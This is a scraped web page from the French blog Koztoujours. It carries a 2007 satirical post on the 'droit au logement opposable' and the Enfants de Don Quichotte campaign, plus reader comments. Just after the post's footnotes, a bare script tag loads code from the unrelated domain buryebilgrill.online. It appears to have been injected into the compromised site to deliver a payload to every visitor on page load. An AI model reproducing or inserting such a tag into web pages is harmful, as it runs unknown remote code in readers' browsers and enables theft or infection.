	text-align: justify;
	font-family: ;
	font-size: 16.5px;
	color: #010D1E;
	line-height: 26px;
}

/* bordure coloree pour mise en avant */
.miseenavant {
 border-style:solid!important;
 border-width:0px 0px 0px 2px!important;
 border-color:#6496ED!important;
 background-color:#ffffff!important;
padding-left:18px!important;
margin-left:40px!important;
font-size:0.9em;
line-height:99%;
font-style:italic
	
}


body {
}


blockquote p {
	font-style: normal;
	t
	display: inline;
	color: #03224c;
	font-size: 1em;
}

ol {
	line-height: 30px;
	font-size: 16px;
}

ul {
	line-height: 25px;
	font-size: 15px;
}

.entry-content h4 {
	color:  #154360;
	font-family:  Sitka Heading,Cambria, PN_light, serif;
	font-size: 19px;
	line-height:20px;
	font-weight: bold;
	margin-top: 30px;
	margin-left: 60px;
	margin-bottom: 20px;
}


.entry-content h5 {
	color: #000000;
	font-family: Calibri;
	font-size: 16px;
	font-weight: bold;
	margin-top: 40px;
	margin-left: 0;
	margin-bottom: 25px;
}

.entry-content float-iframe {
	float: right;
}



.entry-content img {
	float: left;
	margin-right: 25px;
	margin-bottom: 5px;
}

.author-box {
    overflow: hidden;            /* pour contenir le float */
}

.author-box .author-avatar {
    float: left;
    margin-right: 20px;          /* espace entre photo et texte */
}

.author-box .author-description {
    overflow: hidden;            /* force le texte à s'enrouler autour */
}
		</style>
		<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
/*# sourceURL=https://www.koztoujours.fr/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.css?minify=false */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-28 single-format-standard custom-background wp-theme-compasso g7-single">
		<nav id="top">
		<div class="container clearfix">
			<div class="sixteen columns">
				<ul id="topmenu" class=""><li id="menu-item-15473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15473"><a href="https://www.koztoujours.fr/category/societe">Société</a></li>
<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15474"><a href="https://www.koztoujours.fr/category/religion">Religion</a>
<ul class="sub-menu">
	<li id="menu-item-15482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15482"><a href="https://www.koztoujours.fr/category/religion/eglise">Eglise</a></li>
	<li id="menu-item-15639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15639"><a href="https://www.koztoujours.fr/category/religion/islam-religion">Islam</a></li>
</ul>
</li>
<li id="menu-item-15475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15475"><a href="https://www.koztoujours.fr/category/international">International</a></li>
<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15476"><a href="https://www.koztoujours.fr/category/politique-generale">Politique</a>
<ul class="sub-menu">
	<li id="menu-item-15480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15480"><a href="https://www.koztoujours.fr/category/politique-generale/presidentielle-2012">Présidentielle 2012</a></li>
	<li id="menu-item-15481" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15481"><a href="https://www.koztoujours.fr/category/politique-generale/ump">UMP</a></li>
	<li id="menu-item-15479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15479"><a href="https://www.koztoujours.fr/category/politique-generale/gouvernement-2">Gouvernement</a></li>
</ul>
</li>
<li id="menu-item-15483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15483"><a href="https://www.koztoujours.fr/category/et-autres">et autres</a>
<ul class="sub-menu">
	<li id="menu-item-15486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15486"><a href="https://www.koztoujours.fr/category/histoire">Histoire</a></li>
	<li id="menu-item-15485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15485"><a href="https://www.koztoujours.fr/category/economie">Economie</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15477"><a href="https://www.koztoujours.fr/category/media">Media</a>
	<ul class="sub-menu">
		<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15478"><a href="https://www.koztoujours.fr/category/media/blogs">Blog(s)</a></li>
	</ul>
</li>
	<li id="menu-item-15484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15484"><a href="https://www.koztoujours.fr/category/koz-in">Koz-in</a></li>
	<li id="menu-item-18801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18801"><a href="https://www.koztoujours.fr/votations">Instructifs sondages en ligne</a></li>
</ul>
</li>
</ul>								<div id="intro">
					<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_CA/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<meta property="fb:pages" content="981286671914107" />				</div>
							</div>
		</div>
	</nav>
	
	<header>
		<div class="container">
			<div class="six columns">
				<div id="logo">
											<a href="https://www.koztoujours.fr/">
							<img src="https://www.koztoujours.fr/wp-content/uploads/2016/03/koz-bleu2.png" alt="Koztoujours">
						</a>
									</div>
			</div>
			<div class="ten columns">
								<div id="top-banner">
					<a href="">
						<img src="https://www.koztoujours.fr/kozimages/vache4.gif" alt="banner">
					</a>
				</div>
							</div>
		</div>
	</header>

	<div id="wrapper">
		<div class="container">
			<nav id="mainnav" class="sixteen columns clearfix mb30">
				<ul id="mainmenu" class=""><li id="menu-item-120069" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120069"><a href="https://www.koztoujours.fr">Accueil</a></li>
<li id="menu-item-15471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15471"><a href="https://www.koztoujours.fr/lauteur">L’auteur</a></li>
<li id="menu-item-15469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15469"><a href="https://www.koztoujours.fr/me-contacter">Contact</a></li>
<li id="menu-item-129850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129850"><a href="https://www.koztoujours.fr/sabonner">S&rsquo;abonner</a></li>
<li id="menu-item-15472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15472"><a href="https://www.koztoujours.fr/je-lai-ecrit">L’intégrale des billets</a></li>
</ul>				<form method="get" id="searchf" action="https://www.koztoujours.fr/">
					<input type="image" src="https://www.koztoujours.fr/wp-content/themes/compasso/images/search-16a.png" alt="Go" id="searchbtn">
					<input type="text" name="s" id="cari" placeholder="Recherche...">
				</form>
			</nav>

			
<div class="sixteen columns"><div id="main">
	
		<article id="post-28" class="box mb20 post-28 post type-post status-publish format-standard hentry category-societe category-ump tag-pdt-gvmt">

	<header class="entry-header mb20">
		<p id="breadcrumbs"><span class="bc-info">Vous voilà là : </span> <a href="https://www.koztoujours.fr/">Accueil</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <a href="https://www.koztoujours.fr/category/societe">Société</a> <span class="bc-separator"><img src="https://www.koztoujours.fr/wp-content/themes/compasso/images/arrow-right2.gif" alt="&raquo;"></span> <span class="bc-current">Moulins à vent, ou girouettes ?</span></p>		<h1 class="entry-title">Moulins à vent, ou girouettes ?</h1>
		<div class="entry-meta">
			<span>Publié lé</span>
			3 janvier 2007			<span>par</span>
						<span>in</span>
			<a href="https://www.koztoujours.fr/category/societe" rel="category tag">Société</a>, <a href="https://www.koztoujours.fr/category/politique-generale/ump" rel="category tag">UMP</a>			<span>dans</span>
			<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comments">16 commentaires <span class="screen-reader-text"> sur Moulins à vent, ou girouettes ?</span></a>					</div>
	</header>

	
	<div class="entry-content clearfix mb20">
				<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Moulins à vent, ou girouettes ?' data-link='https://www.koztoujours.fr/moulins-a-vent-ou-girouettes' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Moulins à vent, ou girouettes ?' data-link='https://www.koztoujours.fr/moulins-a-vent-ou-girouettes' data-app-id-name='post_above_content'></div><p>J&rsquo;avoue regarder avec un certain scepticisme l&rsquo;arrivée sur la scène médiatique des Enfants de Don Quichotte, et l&rsquo;irruption fracassante du « <em>droit opposable au logement</em>« . Trois blogueurs juristes émérites se sont longuement, et avec plus d&rsquo;ardeur que je ne l&rsquo;aurais fait, penché sur la question et &#8211; sous réserve d&rsquo;une relecture approfondie, ceci étant dit pour me ménager la possibilité d&rsquo;un désaccord &#8211; je partage leur moue dubitative.</p>
<p>Qu&rsquo;il s&rsquo;agisse de Jules, de <a href="http://dinersroom.free.fr/index.php?2007/01/03/308-les-brumes-du-droit-au-logement-opposable" target="_blank">Diner&rsquo;s Room</a>, d&rsquo;<a href="http://maitre.eolas.free.fr/journal/index.php?2007/01/03/505-le-droit-au-logement-opposable-ou-de-l-art-de-prendre-l-electeur-non-juriste-pour-un-benet" target="_blank">Eolas</a> ou de <a href="http://frederic-rolin.blogspirit.com/archive/2007/01/03/le-droit-au-logement-opposable-icone-mediatique-ou-bouclier.html" target="_blank">Monsieur le Professeur</a>, le juriste se lève comme un seul homme contre l&rsquo;expression bien plus politique que juridique de « <em>droit au logement opposable</em>« . Mieux encore, parce qu&rsquo;il est rompu à une recherche efficace, il ne manque pas de dénicher moultes affirmations solennelles du droit au logement dans les différents textes dont notre législateur a bien voulu nous pourvoir.</p>
<p>Frédéric Rolin le relève dans une loi de 1990 « <em>visant à la mise en oeuvre du droit au logement</em> » :</p>
<blockquote><p>« Ce droit est inscrit dans la loi, de 1990, de manière très claire, dès l’article 1er : « Garantir le droit au logement constitue un devoir de solidarité pour l&rsquo;ensemble de la Nation ». »</p></blockquote>
<p><span id="more-28"></span></p>
<p>Jules, lui, en trouve également la mention dans une loi de 1989, relative aux baux d&rsquo;habitation :</p>
<blockquote><p>« Le droit au logement est un droit fondamental ; il s&rsquo;exerce dans le cadre des lois qui le régissent. »</p></blockquote>
<p>Certes, certes, les uns comme les autres précisent que ledit « <em>droit au logement</em> » ainsi affirmé ne concerne pas le droit de <em>bénéficier</em> d&rsquo;un logement &#8211; je vous laisse découvrir chez les auteurs précités ce qu&rsquo;il recouvre précisément<sup><a href="#footnote_0_28" id="identifier_0_28" class="footnote-link footnote-identifier-link" title="En ce qui me concerne, comme vous vous en doutez, je resterai superficiel et me consacrerai juste &agrave; quelques circonvolutions autour des sales manies l&eacute;gislatives">1</a></sup> &#8211; mais dans les termes du moins, il existe.</p>
<p>Et ce seul fait souligne <strong>un autre motif d&rsquo;agacement du juriste : l&#8217;emploi de formules obscures et abstraites, mais politiquement girondes, dans nos textes de loi</strong>. Que de belles déclarations, dans ces textes ! « <em>Un devoir de solidarité pour l&rsquo;ensemble de la Nation</em>« , « <em>un droit fondamental</em>« &#8230; <em>Marchons, marchons, qu&rsquo;un sang impur, abreuve nos sillons, rom plon plon</em></p>
<p>Dix-sept ans (!) après le premier d&rsquo;entre eux, on ne peut donc plus se contenter d&rsquo;évoquer un quelconque « <em>droit au logement</em>« . Encore faut-il qu&rsquo;il soit « <em>opposable</em>« &#8230; Et Eolas a bien raison de souligner qu&rsquo;il est ainsi fait usage d&rsquo;un terme juridique abscon (pour la plupart des français), utilisé pour donner à la formule un caractère magique, pour ne pas dire incantatoire. Bra ca da bra ca da bra logement opposable au droit&#8230; opposable au logement droit &#8230; droit logement au opposable &#8230; Pouf ! Voilà le « <em>droit au logement opposable</em>« .</p>
<p><strong>Les politiques se trouvaient donc face à un dilemme rapidement résolu : soit l&rsquo;on évoquait un droit au logement <em>effectif</em>, et c&rsquo;est la Politique qui souffrait, soit l&rsquo;on évoquait le droit au logement <em>opposable</em> et là, c&rsquo;est le Droit qui se plaint</strong>. Ce sont les politiques qui décident : va, donc, pour le sacrifice du Droit !</p>
<p>Car au final, qu&rsquo;est-ce que donc que cette opposabilité soudaine, sinon le constat de l&rsquo;inefficacité politique ou, plus encore, le syndrôme du législateur arrosé ? Ce dernier<sup><a href="#footnote_1_28" id="identifier_1_28" class="footnote-link footnote-identifier-link" title="de quelque bord qu&rsquo;il soit, soit dit en passant, mais soit tout de m&ecirc;me bien soulign&eacute;">2</a></sup>, après avoir utilisé plus que de raison la formule déclaratoire, consacrant solennellement un « <em>droit au logement</em> » qu&rsquo;il s&#8217;empressait de définir de façon restrictive ensuite, se trouve désormais dans l&rsquo;obligation d&rsquo;en rajouter une couche : cette fois, on vous promet un « <em>droit au logement</em>« , oui, mais pour de vrai ! Parce qu&rsquo;avant, c&rsquo;était pas ça. Pas que l&rsquo;on pipeautait, non, mais vous connaissez notre péché mignon, l&rsquo;amour de la langue.</p>
<p>Quand donc Dominique de Villepin entend-il entériner l&rsquo;existence d&rsquo;un « <em>droit au dialogue social&#8230; opposable</em> » ?</p>
<p>Alors, voilà, « <em>les enfants de Don Quichotte</em>« , ça reste un peu présomptueux comme titre. Don Quichotte se battait contre des moulins à vent, eux, contre des girouettes. Foin de lances, il suffit de souffler assez fort au bon moment, pour qu&rsquo;ils prennent le sens du vent&#8230;</p>
<p><small> <center>* * *</center></p>
<p><em>Je n&rsquo;ai pas réussi à l&rsquo;intégrer dans le corps de ce billet, mais je me permets de vous proposer la lecture de <a href="http://polluxe.free.fr/wordpress/?p=175" target="_blank">Polluxe</a> et, en contrepoint du scepticisme ambiant, <a href="http://demsf.free.fr/B1935116114/C47621380/E20070103122323/index.html" target="_blank">Frédéric LN</a></em>.</small></p>
<ol class="footnotes"><li id="footnote_0_28" class="footnote">En ce qui me concerne, comme vous vous en doutez, je resterai superficiel et me consacrerai juste à quelques circonvolutions autour des sales manies législatives [<a href="#identifier_0_28" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_28" class="footnote">de quelque bord qu&rsquo;il soit, soit dit en passant, mais soit tout de même bien souligné [<a href="#identifier_1_28" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Moulins à vent, ou girouettes ?' data-link='https://www.koztoujours.fr/moulins-a-vent-ou-girouettes' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Moulins à vent, ou girouettes ?' data-link='https://www.koztoujours.fr/moulins-a-vent-ou-girouettes' data-app-id-name='post_below_content'></div>	</div>

	<footer class="entry-footer">
		
				<div class="tags">
			Tags: <a href="https://www.koztoujours.fr/tag/pdt-gvmt" rel="tag">Pdt - Gvmt</a>		</div>
		
		
		<nav class="clearfix mt20">
			<div class="nav-previous">&laquo; <a href="https://www.koztoujours.fr/rss-2" rel="prev">RSS</a></div>
			<div class="nav-next"><a href="https://www.koztoujours.fr/goulard-vote-sarkozy" rel="next">Goulard vote Sarkozy</a> &raquo;</div>
		</nav>
	</footer>

</article>


		
		
	<div class="box">
		<div id="comments">

			
									<h2 id="comments-title">
						16 commentaires					</h2>

										
					<ul>					</ul>

					<ul class="commentlist">
								<li class="comment even thread-even depth-1" id="li-comment-204">
			<article id="comment-204" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f9df2be3a142e3783b205e05b88adaf474f4d26bbddf6107d50f74fa0299a3af?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9df2be3a142e3783b205e05b88adaf474f4d26bbddf6107d50f74fa0299a3af?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">azer</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-204">
							<time pubdate datetime="2007-01-04T10:19:49+01:00">
								4 janvier 2007 at 10 h 19 min							</time>
						</a>
											</footer>
					<p>on peut faire confiance à Chirac » le courageux » pour regler ce douloureux probleme au mieux.<br />
Tu fais un peu de barouf mediatique et tu decroches 70 m d&rsquo;euros alors que depuis des années des associations font un travail de fond sur le sujet,sans obtenir beaucoup de consideration. Mr Emmanueli que je respecte aurait du mettre en avant ces dernieres au lieu de sembler ceder à cette grande gueule de don quichotte venue soudainement d&rsquo;ailleurs.<br />
Autre consideration,  60%  de ceux qui dorment dans la rue sont des etrangers, faut il les loger , c&rsquo;est evidemment tres charitable et humain, mais la France pourrait ainsi devenir un vaste hotel!!</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-205">
			<article id="comment-205" class="comment">
				<a class="comment-avatar" href="https://www.koztoujours.fr"><img alt='' src='https://secure.gravatar.com/avatar/583f1afb37df17da1ba4dfd8a39a222762753482edca133aa9b1b0f1147ea43d?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/583f1afb37df17da1ba4dfd8a39a222762753482edca133aa9b1b0f1147ea43d?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="https://www.koztoujours.fr" class="url" rel="ugc">Koz</a></span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-205">
							<time pubdate datetime="2007-01-04T11:48:40+01:00">
								4 janvier 2007 at 11 h 48 min							</time>
						</a>
											</footer>
					<p>S&rsquo;ils sont en situation régulière, il me semble difficile de leur réserver un traitement différent. Mais il n&rsquo;est effectivement pas totalement incohérent de faire un lien entre nos capacités d&rsquo;accueil et d&rsquo;hébergement, bref de s&rsquo;enquérir un tant soit peu des perspectives (en termes de logement notamment) des « entrants ».</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-206">
			<article id="comment-206" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/9d9136510971157f69316de14fdf4cc802c72cf9b82daffa77031ca5843912bd?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9d9136510971157f69316de14fdf4cc802c72cf9b82daffa77031ca5843912bd?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">---</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-206">
							<time pubdate datetime="2007-01-04T11:56:58+01:00">
								4 janvier 2007 at 11 h 56 min							</time>
						</a>
											</footer>
					<p>Je suppose que nous devons remercier Nicolas Sarkozy de savoir foutre bien assez les pétoches aux chiraquiens, mais aussi peut être aux socialistes bardés de casseroles judiciaires.</p>
<p>On aura quand même bien rigolé en politique depuis mai 2005. Dommage que ça se finisse bientôt. ça me donnerait presqu&rsquo;envie de voter risible pour faire durer le plaisir, tiens.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-207">
			<article id="comment-207" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c41de7f0bd70c44cfd1d503deefdbbab3734a34fb73a90e240c3ec8afe38af3d?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c41de7f0bd70c44cfd1d503deefdbbab3734a34fb73a90e240c3ec8afe38af3d?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">OTB</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-207">
							<time pubdate datetime="2007-01-04T14:25:16+01:00">
								4 janvier 2007 at 14 h 25 min							</time>
						</a>
											</footer>
					<p>Azer a écrit : « Autre consideration, 60% de ceux qui dorment dans la rue sont des etrangers, faut il les loger , c’est evidemment tres charitable et humain, mais la France pourrait ainsi devenir un vaste hotel!! »</p>
<p>Un je ne sais quoi me laisse penser que si Azer était sans-abri et étranger, il aurait un avis totalement opposé 🙂  Il estimerait alors, et à juste titre, qu’il est immoral de conditionner aide et réconfort à la nationalité des ETRES HUMAINS qui en ont besoin.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-208">
			<article id="comment-208" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/60a5d2ce10e2a94ee4d10f2a3eee85ce6f7f14196bfc0e51fcfd93f677ac7bbb?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/60a5d2ce10e2a94ee4d10f2a3eee85ce6f7f14196bfc0e51fcfd93f677ac7bbb?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Guigomas</span>
						<a href="https://www.koztoujours.fr/moulins-a-vent-ou-girouettes#comment-208">
							<time pubdate datetime="2007-01-04T16:05:05+01:00">
								4 janvier 2007 at 16 h 05 min							</time>
						</a>
											</footer>
					<p>Ca sent la manip dans tous les sens cette affaire&#8230; D&rsquo;abord des « enfants de Don Quichotte » sortis de nulle part mais apparemment rompus à l&rsquo;agit&rsquo;med (agitation médiatisation), ensuite un adjectif tout nouveau (opposable) qui semble être la panacée&#8230; j&rsquo;ai l&rsquo;impression que nos politiques ont tous une main dans le dos et un bout de drap qui pendouille à l&rsquo;arrière du pantalon et que le but du jeu est d&rsquo;enlever ce bout de drap aux copains sans se faire enlever le sien.</p>
<p>Remarquons aussi que souvent la solution aux problèmes se trouve dans le dictionnaire. Pour le logement, il y a un droit désormais opposable, pour l&rsquo;environnement il y a une charte (« charte » c&rsquo;est quasi religieux, signer une charte ça vous engage pour la vie) sans oublier les inusables « principe de précaution », « devoir de mémoire », voire « droit d&rsquo;inventaire » qui sont les véritables piliers de notre démocratie.</p>
